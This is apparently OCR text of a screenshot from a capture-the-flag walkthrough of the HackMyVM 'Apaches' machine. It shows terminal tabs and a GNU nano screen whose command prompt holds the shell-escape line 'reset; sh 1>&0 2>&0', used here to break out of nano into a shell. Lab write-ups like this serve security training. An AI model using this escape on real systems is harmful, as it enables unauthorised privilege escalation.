 squanto@apaches: ~ ✕ emvee@kali: ~/Documents/HMV/Apaches ✕ pocahontas@apaches: ~ ✕
GNU nano 4.8 New Buffer
File System
Home
KALI LINUX
"the quieter you become, the more you are able to hear"
Command to execute: reset; sh 1>&0 2>&0
^G Get Help M-F New Buffer ^X Read File
^C Cancel M-\ Pipe Text